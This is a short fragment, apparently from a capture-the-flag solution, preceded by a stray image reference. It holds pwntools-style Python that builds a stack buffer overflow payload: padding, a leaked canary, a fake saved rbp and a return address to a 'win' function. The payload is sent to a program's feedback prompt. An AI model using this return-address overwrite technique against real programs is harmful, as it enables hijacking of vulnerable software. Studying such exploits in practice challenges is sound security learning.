 payload = flat(
    b'a'*(296-0x20),
    canary,
    0,                # saved rbp
    exe.sym['win'] +5   # saved rip
    )
p.sendafter(b'feedback: ', payload)